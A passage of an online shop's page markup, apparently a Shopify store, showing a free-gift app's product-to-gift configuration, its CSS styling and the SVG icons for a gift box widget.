ull,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "2862514269";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
